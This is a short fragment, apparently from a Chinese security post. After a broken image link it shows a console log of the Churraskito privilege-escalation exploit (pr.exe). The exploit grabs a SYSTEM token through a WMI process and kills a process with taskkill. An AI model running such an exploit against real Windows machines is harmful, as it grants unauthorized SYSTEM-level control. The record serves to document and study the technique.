 Cmd路径:
c:\Documents and Settings\All Users\Application Data\Microsoft\Media Index\pr.exe
语句:
"taskkill /im 2960 /f" #执行命令#
/Churraskito/-->This exploit gives you a Local System shell
/Churraskito/-->Got WMI process Pid: 3468
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
成功: 已终止 PID 为 2960 的进程。